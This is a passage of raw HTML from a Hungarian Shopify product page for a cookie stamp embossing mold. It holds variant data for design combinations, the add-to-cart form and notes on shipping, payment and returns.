sündisznó","options":["Ház","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335004330,"title":"Ház \/ Fenyőtobozok","option1":"Ház","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-1+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Fenyőtobozok","public_title":"Ház \/ Fenyőtobozok","options":["Ház","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321569450,"title":"Elk \/ Virágok\u0026zöld levelek","option1":"Elk","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-2+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Virágok\u0026zöld levelek","public_title":"Elk \/ Virágok\u0026zöld levelek","options":["Elk","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335037098,"title":"Elk \/ Ház","option1":"Elk","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Ház","public_title":"Elk \/ Ház","options":["Elk","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335069866,"title":"Elk \/ Elk","option1":"Elk","option2":"Elk","option3":null,"sku":"LE12146397-2*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Elk","public_title":"Elk \/ Elk","options":["Elk","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335102634,"title":"Elk \/ Rózsa","option1":"Elk","option2":"Rózsa","option3":null,"sku":"LE12146397-2+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Rózsa","public_title":"Elk \/ Rózsa","options":["Elk","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335135402,"title":"Elk \/ sündisznó","option1":"Elk","option2":"sündisznó","option3":null,"sku":"LE12146397-2+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ sündisznó","public_title":"Elk \/ sündisznó","options":["Elk","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335168170,"title":"Elk \/ Fenyőtobozok","option1":"Elk","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-2+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Fenyőtobozok","public_title":"Elk \/ Fenyőtobozok","options":["Elk","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321602218,"title":"Rózsa \/ Virágok\u0026zöld levelek","option1":"Rózsa","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-3+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Virágok\u0026zöld levelek","public_title":"Rózsa \/ Virágok\u0026zöld levelek","options":["Rózsa","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335200938,"title":"Rózsa \/ Ház","option1":"Rózsa","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Ház","public_title":"Rózsa \/ Ház","options":["Rózsa","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335233706,"title":"Rózsa \/ Elk","option1":"Rózsa","option2":"Elk","option3":null,"sku":"LE12146397-2+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Elk","public_title":"Rózsa \/ Elk","options":["Rózsa","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335266474,"title":"Rózsa \/ Rózsa","option1":"Rózsa","option2":"Rózsa","option3":null,"sku":"LE12146397-3*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Rózsa","public_title":"Rózsa \/ Rózsa","options":["Rózsa","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335299242,"title":"Rózsa \/ sündisznó","option1":"Rózsa","option2":"sündisznó","option3":null,"sku":"LE12146397-3+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ sündisznó","public_title":"Rózsa \/ sündisznó","options":["Rózsa","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335332010,"title":"Rózsa \/ Fenyőtobozok","option1":"Rózsa","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-3+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Fenyőtobozok","public_title":"Rózsa \/ Fenyőtobozok","options":["Rózsa","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321634986,"title":"sündisznó \/ Virágok\u0026zöld levelek","option1":"sündisznó","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-4+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Virágok\u0026zöld levelek","public_title":"sündisznó \/ Virágok\u0026zöld levelek","options":["sündisznó","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335364778,"title":"sündisznó \/ Ház","option1":"sündisznó","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Ház","public_title":"sündisznó \/ Ház","options":["sündisznó","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335397546,"title":"sündisznó \/ Elk","option1":"sündisznó","option2":"Elk","option3":null,"sku":"LE12146397-2+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Elk","public_title":"sündisznó \/ Elk","options":["sündisznó","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335430314,"title":"sündisznó \/ Rózsa","option1":"sündisznó","option2":"Rózsa","option3":null,"sku":"LE12146397-4+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Rózsa","public_title":"sündisznó \/ Rózsa","options":["sündisznó","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335463082,"title":"sündisznó \/ sündisznó","option1":"sündisznó","option2":"sündisznó","option3":null,"sku":"LE12146397-4*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ sündisznó","public_title":"sündisznó \/ sündisznó","options":["sündisznó","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335495850,"title":"sündisznó \/ Fenyőtobozok","option1":"sündisznó","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-4+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Fenyőtobozok","public_title":"sündisznó \/ Fenyőtobozok","options":["sündisznó","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321667754,"title":"Fenyőtobozok \/ Virágok\u0026zöld levelek","option1":"Fenyőtobozok","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-6+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Virágok\u0026zöld levelek","public_title":"Fenyőtobozok \/ Virágok\u0026zöld levelek","options":["Fenyőtobozok","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335528618,"title":"Fenyőtobozok \/ Ház","option1":"Fenyőtobozok","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Ház","public_title":"Fenyőtobozok \/ Ház","options":["Fenyőtobozok","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335561386,"title":"Fenyőtobozok \/ Elk","option1":"Fenyőtobozok","option2":"Elk","option3":null,"sku":"LE12146397-2+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Elk","public_title":"Fenyőtobozok \/ Elk","options":["Fenyőtobozok","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335594154,"title":"Fenyőtobozok \/ Rózsa","option1":"Fenyőtobozok","option2":"Rózsa","option3":null,"sku":"LE12146397-6+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Rózsa","public_title":"Fenyőtobozok \/ Rózsa","options":["Fenyőtobozok","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335626922,"title":"Fenyőtobozok \/ sündisznó","option1":"Fenyőtobozok","option2":"sündisznó","option3":null,"sku":"LE12146397-6+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ sündisznó","public_title":"Fenyőtobozok \/ sündisznó","options":["Fenyőtobozok","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335659690,"title":"Fenyőtobozok \/ Fenyőtobozok","option1":"Fenyőtobozok","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-6*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Fenyőtobozok","public_title":"Fenyőtobozok \/ Fenyőtobozok","options":["Fenyőtobozok","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--16354773532842__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--16354773532842__main">Termékváltozatok</label>
                      <div class="select">
                        <select name="id" id="Variants-template--16354773532842__main" class="select__select" form="product-form-template--16354773532842__main"><option
                              selected="selected"
                              
                              value="45043321503914"
                            >
                              Virágok&zöld levelek / Virágok&zöld levelek

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043334709418"
                            >
                              Virágok&zöld levelek / Ház

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043334742186"
                            >
                              Virágok&zöld levelek / Elk

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043334774954"
                            >
                              Virágok&zöld levelek / Rózsa

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043334807722"
                            >
                              Virágok&zöld levelek / sündisznó

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043334840490"
                            >
                              Virágok&zöld levelek / Fenyőtobozok

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043321536682"
                            >
                              Ház / Virágok&zöld levelek

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043334873258"
                            >
                              Ház / Ház

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043334906026"
                            >
                              Ház / Elk

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043334938794"
                            >
                              Ház / Rózsa

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043334971562"
                            >
                              Ház / sündisznó

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335004330"
                            >
                              Ház / Fenyőtobozok

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043321569450"
                            >
                              Elk / Virágok&zöld levelek

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335037098"
                            >
                              Elk / Ház

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335069866"
                            >
                              Elk / Elk

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335102634"
                            >
                              Elk / Rózsa

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335135402"
                            >
                              Elk / sündisznó

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335168170"
                            >
                              Elk / Fenyőtobozok

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043321602218"
                            >
                              Rózsa / Virágok&zöld levelek

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335200938"
                            >
                              Rózsa / Ház

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335233706"
                            >
                              Rózsa / Elk

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335266474"
                            >
                              Rózsa / Rózsa

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335299242"
                            >
                              Rózsa / sündisznó

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335332010"
                            >
                              Rózsa / Fenyőtobozok

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043321634986"
                            >
                              sündisznó / Virágok&zöld levelek

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335364778"
                            >
                              sündisznó / Ház

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335397546"
                            >
                              sündisznó / Elk

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335430314"
                            >
                              sündisznó / Rózsa

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335463082"
                            >
                              sündisznó / sündisznó

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335495850"
                            >
                              sündisznó / Fenyőtobozok

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043321667754"
                            >
                              Fenyőtobozok / Virágok&zöld levelek

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335528618"
                            >
                              Fenyőtobozok / Ház

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335561386"
                            >
                              Fenyőtobozok / Elk

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335594154"
                            >
                              Fenyőtobozok / Rózsa

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335626922"
                            >
                              Fenyőtobozok / sündisznó

                              - 9.900 Ft
                            </option><option
                              
                              
                              value="45043335659690"
                            >
                              Fenyőtobozok / Fenyőtobozok

                              - 9.900 Ft
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--16354773532842__main">
                    Mennyiség
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma mennyiségének csökkentése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--16354773532842__main"
                        min="1"
                        value="1"
                        form="product-form-template--16354773532842__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma mennyiségének növelése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--16354773532842__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45043321503914" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Hozzáadás a kosárhoz
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5ce9500acf10996fe53b90fcfa905955" buyer-country="HU" buyer-locale="hu" buyer-currency="HUF" variant-params="[{&quot;id&quot;:45043321503914,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043334709418,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043334742186,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043334774954,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043334807722,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043334840490,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043321536682,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043334873258,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043334906026,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043334938794,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043334971562,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335004330,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043321569450,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335037098,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335069866,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335102634,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335135402,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335168170,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043321602218,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335200938,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335233706,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335266474,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335299242,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335332010,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043321634986,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335364778,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335397546,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335430314,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335463082,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335495850,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043321667754,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335528618,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335561386,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335594154,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335626922,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45043335659690,&quot;requiresShipping&quot;:true}]" shop-id="62278238378" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Ez a termék halasztott vagy rendszeres vásárlásnak minősül. A továbblépéssel elfogadom a <span id="shopify-subscription-policy-button">lemondási szabályzat</span> irányelveit, egyúttal engedélyt adok arra, hogy a webáruház az ezen az oldalon felsorolt árakon, gyakorisággal és időpontokban levonja az esedékes összegeket a beállított fizetési mód használatával mindaddig, amíg nem teljesül a rendelés, vagy amíg le nem mondom azt, ha ez megengedett. </small> </div>
                          </div></div><input type="hidden" name="product-id" value="7826307612842" /><input type="hidden" name="section-id" value="template--16354773532842__main" /></form></product-form>
    
                  
    
                  
                
                  
    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//idaiholi.com/cdn/shop/files/1_a95f82ee-f2f9-4638-a2b9-0980166e0f70.png?v=1764212464"/>
    <div>Ingyenes szállítás 28000 Ft felett</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//idaiholi.com/cdn/shop/files/7_7fe9ad99-bc45-4e0c-b3dc-06577b323f1d.png?v=1717745372"/>
    <div>Utánvétes fizetés</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//idaiholi.com/cdn/shop/files/24-7.png?v=1718418053"/>
    <div>E-mail : service@idaiholi.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//idaiholi.com/cdn/shop/files/30_-4.png?v=1764212464"/>
    <div style="font-weight:600;color:#ff0000;">Ingyenes visszaküldés - 30 nap</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//idaiholi.com/cdn/shop/files/975313057144ecc15d4bd59496cb0e24.png?v=1764645965"/>
    <div>Szállítási idő: 5-14 munkanap</div>
  </div>
  
</div>
    
                  <link href="//idaiholi.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=23027427361927693261717744844" rel="stylesheet" type="text/css" media="all" />
